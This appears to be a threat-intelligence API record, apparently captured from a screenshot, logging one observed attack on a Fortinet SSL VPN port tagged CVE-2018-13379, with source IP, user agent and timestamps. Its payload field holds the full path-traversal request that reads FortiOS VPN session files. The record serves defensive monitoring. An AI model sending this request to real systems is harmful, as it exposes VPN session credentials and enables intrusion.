 1 {
2 "count": 1,
3 "next": null,
4 "previous": null,
5 "results": [
6 {
7 "event_id":
"4db93c8f2e16337d0f78ba5b58bb7f8ed38f51aa29101e788ea2a99e3add45fc",
8 "source_ip_address": "185.216.25.110",
9 "country": "FR",
10 "user_agent": "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)",
11 "payload": "GET /remote/fgt_lang?
lang=/../../../..//////////dev/cmdb/sslvpn_websession HTTP/1.1",
12 "post_data": "",
13 "target_port": 10443,
14 "protocol": "tcp",
15 "tags": [
16 {
17 "cve": "CVE-2018-13379",
18 "category": "VPN",
19 "description": "Fortinet FortiOS Sensitive Information Disclosure"
20 }
21 ],
22 "event_count": 3,
23 "first_seen": "2021-09-10T14:31:59Z",
24 "last_seen": "2021-09-10T15:17:26Z"
25 }
26 ]
27 }
BAD
PACKETS